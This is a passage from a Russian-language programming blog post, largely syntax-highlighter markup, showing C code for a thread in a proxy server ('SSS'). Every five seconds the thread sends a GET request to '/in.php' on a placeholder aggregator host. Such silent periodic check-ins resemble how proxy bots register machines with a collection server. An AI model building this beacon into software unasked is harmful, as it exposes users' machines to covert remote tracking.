			<div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Включить/Отключить нумерацию строк"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Включить/Отключить подсветку кода"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Включить/Отключить перенос строк"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Expand Code"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Copy"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Показать код в новом окне"><div class="urvanov-syntax-highlighter-button-icon"></div></div><span class="crayon-language">C</span></div></div>
			<div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div>
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
//Хост, где будет размещаться агрегатор прокси
#define Q_HOST "sample.ru"
//Адрес скрипта
#define Q_URI "/in.php"
//Порт
#define Q_PORT 80
//Интервал между обращениями к веб-серверу (мс)
#define Q_INTERVAL 5000
//Скелет веб-запроса
#define Q_TPL "GET %s HTTP/1.0\r\nHost: %s\r\n\r\n"</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cc8554548895-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cc8554548895-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cc8554548895-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cc8554548895-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cc8554548895-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cc8554548895-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cc8554548895-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cc8554548895-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cc8554548895-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cc8554548895-10">10</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cc8554548895-1"><span class="crayon-c">//Хост, где будет размещаться агрегатор прокси</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cc8554548895-2"><span class="crayon-p">#define Q_HOST "sample.ru"</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cc8554548895-3"><span class="crayon-c">//Адрес скрипта</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cc8554548895-4"><span class="crayon-p">#define Q_URI "/in.php"</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cc8554548895-5"><span class="crayon-c">//Порт</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cc8554548895-6"><span class="crayon-p">#define Q_PORT 80</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cc8554548895-7"><span class="crayon-c">//Интервал между обращениями к веб-серверу (мс)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cc8554548895-8"><span class="crayon-p">#define Q_INTERVAL 5000</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cc8554548895-9"><span class="crayon-c">//Скелет веб-запроса</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cc8554548895-10"><span class="crayon-p">#define Q_TPL "GET %s HTTP/1.0\r\nHost: %s\r\n\r\n"</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0002 seconds] -->
<p>Метод, совершающий веб-запросы:</p><!-- Urvanov Syntax Highlighter v2.9.0 -->

		<div id="urvanov-syntax-highlighter-6977b23525cd6124384345" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;">
		
			<div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span>
			<div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Включить/Отключить нумерацию строк"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Включить/Отключить подсветку кода"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Включить/Отключить перенос строк"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Expand Code"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Copy"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Показать код в новом окне"><div class="urvanov-syntax-highlighter-button-icon"></div></div><span class="crayon-language">C</span></div></div>
			<div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div>
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
void * do_request(void * junk)
{
    char * query;
    SOCKET sock;
    struct sockaddr_in remote;
    struct hostent * p;
    
    while(1)
    {
        usleep(Q_INTERVAL * 1000);
        
        sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
        if(sock &lt; 0)
        {
            continue;
        }
        
        p = gethostbyname(Q_HOST);
        if(!p)
        {
            continue;
        }
        
        memset(&amp;remote, 0, sizeof(struct sockaddr_in));
        
        remote.sin_family = AF_INET;
        remote.sin_port = htons(Q_PORT);
        remote.sin_addr.s_addr = *(unsigned long*)(p-&gt;h_addr);
    
        if(connect(sock, (struct sockaddr *)&amp;remote, sizeof(struct sockaddr_in)) &lt; 0)
        {
            continue;
        }
        
        query = (char *) malloc(sizeof(Q_TPL) + sizeof(Q_HOST) + sizeof(Q_URI));
        sprintf(query, Q_TPL, Q_URI, Q_HOST);
    
        send(sock, query, strlen(query), 0);
    
        close(sock);
        free(query);
    }
}</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-10">10</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-11">11</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-12">12</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-13">13</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-14">14</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-15">15</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-16">16</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-17">17</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-18">18</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-19">19</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-20">20</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-21">21</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-22">22</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-23">23</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-24">24</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-25">25</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-26">26</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-27">27</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-28">28</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-29">29</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-30">30</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-31">31</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-32">32</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-33">33</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-34">34</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-35">35</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-36">36</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-37">37</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-38">38</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-39">39</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-40">40</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-41">41</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-42">42</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd6124384345-43">43</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-1"><span class="crayon-t">void</span><span class="crayon-h"> </span><span class="crayon-o">*</span><span class="crayon-h"> </span><span class="crayon-e">do_request</span><span class="crayon-sy">(</span><span class="crayon-t">void</span><span class="crayon-h"> </span><span class="crayon-o">*</span><span class="crayon-h"> </span><span class="crayon-v">junk</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-2"><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-3"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-t">char</span><span class="crayon-h"> </span><span class="crayon-o">*</span><span class="crayon-h"> </span><span class="crayon-v">query</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-4"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">SOCKET </span><span class="crayon-v">sock</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-5"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-t">struct</span><span class="crayon-h"> </span><span class="crayon-e">sockaddr_in </span><span class="crayon-v">remote</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-6"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-t">struct</span><span class="crayon-h"> </span><span class="crayon-v">hostent</span><span class="crayon-h"> </span><span class="crayon-o">*</span><span class="crayon-h"> </span><span class="crayon-v">p</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-7"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-8"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">while</span><span class="crayon-sy">(</span><span class="crayon-cn">1</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-9"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-10"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">usleep</span><span class="crayon-sy">(</span><span class="crayon-v">Q_INTERVAL</span><span class="crayon-h"> </span><span class="crayon-o">*</span><span class="crayon-h"> </span><span class="crayon-cn">1000</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-11"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-12"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">sock</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-e">socket</span><span class="crayon-sy">(</span><span class="crayon-v">AF_INET</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">SOCK_STREAM</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">IPPROTO_TCP</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-13"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-v">sock</span><span class="crayon-h"> </span><span class="crayon-o">&lt;</span><span class="crayon-h"> </span><span class="crayon-cn">0</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-14"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-15"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">continue</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-16"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-17"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-18"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">p</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-e">gethostbyname</span><span class="crayon-sy">(</span><span class="crayon-v">Q_HOST</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-19"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-o">!</span><span class="crayon-v">p</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-20"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-21"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">continue</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-22"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-23"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-24"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">memset</span><span class="crayon-sy">(</span><span class="crayon-o">&amp;</span><span class="crayon-v">remote</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-cn">0</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-r">sizeof</span><span class="crayon-sy">(</span><span class="crayon-t">struct</span><span class="crayon-h"> </span><span class="crayon-v">sockaddr_in</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-25"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-26"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">remote</span><span class="crayon-sy">.</span><span class="crayon-v">sin_family</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-v">AF_INET</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-27"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">remote</span><span class="crayon-sy">.</span><span class="crayon-v">sin_port</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-e">htons</span><span class="crayon-sy">(</span><span class="crayon-v">Q_PORT</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-28"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">remote</span><span class="crayon-sy">.</span><span class="crayon-v">sin_addr</span><span class="crayon-sy">.</span><span class="crayon-v">s_addr</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-o">*</span><span class="crayon-sy">(</span><span class="crayon-t">unsigned</span><span class="crayon-h"> </span><span class="crayon-t">long</span><span class="crayon-o">*</span><span class="crayon-sy">)</span><span class="crayon-sy">(</span><span class="crayon-v">p</span><span class="crayon-o">-&gt;</span><span class="crayon-v">h_addr</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-29"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-30"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-e">connect</span><span class="crayon-sy">(</span><span class="crayon-v">sock</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-sy">(</span><span class="crayon-t">struct</span><span class="crayon-h"> </span><span class="crayon-v">sockaddr</span><span class="crayon-h"> </span><span class="crayon-o">*</span><span class="crayon-sy">)</span><span class="crayon-o">&amp;</span><span class="crayon-v">remote</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-r">sizeof</span><span class="crayon-sy">(</span><span class="crayon-t">struct</span><span class="crayon-h"> </span><span class="crayon-v">sockaddr_in</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-o">&lt;</span><span class="crayon-h"> </span><span class="crayon-cn">0</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-31"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-32"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">continue</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-33"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-34"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-35"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">query</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-sy">(</span><span class="crayon-t">char</span><span class="crayon-h"> </span><span class="crayon-o">*</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-r">malloc</span><span class="crayon-sy">(</span><span class="crayon-r">sizeof</span><span class="crayon-sy">(</span><span class="crayon-v">Q_TPL</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-o">+</span><span class="crayon-h"> </span><span class="crayon-r">sizeof</span><span class="crayon-sy">(</span><span class="crayon-v">Q_HOST</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-o">+</span><span class="crayon-h"> </span><span class="crayon-r">sizeof</span><span class="crayon-sy">(</span><span class="crayon-v">Q_URI</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-36"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r">sprintf</span><span class="crayon-sy">(</span><span class="crayon-v">query</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">Q_TPL</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">Q_URI</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">Q_HOST</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-37"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-38"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">send</span><span class="crayon-sy">(</span><span class="crayon-v">sock</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">query</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-e">strlen</span><span class="crayon-sy">(</span><span class="crayon-v">query</span><span class="crayon-sy">)</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-cn">0</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-39"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-40"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">close</span><span class="crayon-sy">(</span><span class="crayon-v">sock</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-41"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">free</span><span class="crayon-sy">(</span><span class="crayon-v">query</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-42"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd6124384345-43"><span class="crayon-sy">}</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0010 seconds] -->
<p>Также необходимо добавить запуск потока в функцию main, который будет выполнять вышеописанную функцию (раз уж в SSS используются потоки).</p><!-- Urvanov Syntax Highlighter v2.9.0 -->

		<div id="urvanov-syntax-highlighter-6977b23525cd9614480950" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;">
		
			<div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span>
			<div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Включить/Отключить нумерацию строк"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Включить/Отключить подсветку кода"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Включить/Отключить перенос строк"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Expand Code"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Copy"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Показать код в новом окне"><div class="urvanov-syntax-highlighter-button-icon"></div></div><span class="crayon-language">C</span></div></div>
			<div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div>
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
